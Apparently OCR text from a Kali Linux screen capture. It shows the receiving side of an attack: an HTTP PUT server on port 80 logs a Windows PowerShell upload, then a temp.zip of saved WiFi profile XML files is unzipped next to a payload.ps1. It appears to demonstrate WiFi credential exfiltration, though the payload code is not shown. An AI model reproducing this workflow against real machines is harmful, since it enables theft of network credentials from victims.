 kali@kali: ~
kali@kali: ~
Trash
File System
Home
kali@kali:~
File Actions Edit View Help
kali@kali:~$ sudo python  SimpleHTTPPutServer 80
Serving HTTP on 0.0.0.0 port 80 ...
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.
1.19041.1
Host: theboss.lol
Content-Length: 3999
Expect: 100-continue
Connection: Keep-Alive
kali@kali:~
File Actions Edit View Help
kali@kali:~$ ls
Desktop Downloads payload.ps1 Public Templates Videos
Documents Music Pictures SimpleHTTPPutServer temp.zip
kali@kali:~$ unzip temp.zip
Archive:  temp.zip
inflating: WiFi-ABC1 5GHz.xml
inflating: WiFi-ABC1top 5GHz.xml
inflating: WiFi-ABC1top.xml
inflating: WiFi-ABCI23.xml
inflating: WiFi-Annebelle Wifi.xml
inflating: WiFi-mysecurewifi.xml
inflating: WiFi-NETGEAR75.xml
inflating: WiFi-testadhoc.xml
kali@kali:~$